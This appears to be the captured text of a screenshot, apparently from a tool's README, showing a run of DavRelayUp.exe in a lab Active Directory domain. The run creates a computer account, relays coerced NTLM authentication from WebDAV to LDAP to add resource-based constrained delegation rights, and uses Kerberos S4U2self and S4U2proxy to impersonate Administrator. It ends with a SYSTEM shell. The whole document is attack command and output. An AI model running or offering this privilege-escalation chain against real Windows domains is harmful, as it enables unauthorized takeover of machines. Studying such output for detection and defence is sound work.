 Windows PowerShell
PS C:\Users\hodor\Desktop> .\DavRelayUp.exe --CreateNewComputerAccount
DavRelayUp - Relaying you to SYSTEM, again...
[+] WebClient Service started successfully
[+] Computer account "DAVRELAYUP$" added with password "vP4-aL7$eP1@vG0-"
[+] Starting Relay Server on Port 55555
[+] Coercing System Authentication
[+] WebDAV Request: No Authorization header
[+] WebDAV Response: Sending 401 Unauthorized with "WWW-Authenticate: NTLM" header
[+] WebDAV Request: Got NTLMSSP_NEGOTIATE. Initiating connection to LDAP
[+] LDAP Bind: Got NTLMSSP_CHALLENGE from LDAP server. Relaying to WebDAV Client
[+] WebDAV Response: Sending 401 Unauthorized with NTLMSSP_CHALLENGE from LDAP
[+] WebDAV Request: Got NTLMSSP_AUTH. Relaying to LDAP
[+] LDAP Bind: Connected to LDAP as SEVENKINGDOMS\HIGHGARDEN$
[+] RBCD rights added successfully!
[+] Relay Attack Done
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: Kingslanding.SEVENKINGDOMS.LOCAL (192.168.80.128)
[+] Sending S4U2self request to 192.168.80.128:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'DAVRELAYUP$@SEVENKINGDOMS.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/HIGHGARDEN'
[+] Building S4U2proxy request for service: 'HOST/HIGHGARDEN'
[+] Using domain controller: Kingslanding.SEVENKINGDOMS.LOCAL (192.168.80.128)
[+] Sending S4U2proxy request to domain controller 192.168.80.128:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using Kerberos ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package Negotiate
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target HOST/127.0.0.1
[+] Changing to HOST/HIGHGARDEN
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target HOST/127.0.0.1
[+] Changing to HOST/HIGHGARDEN
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\hodor\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>:)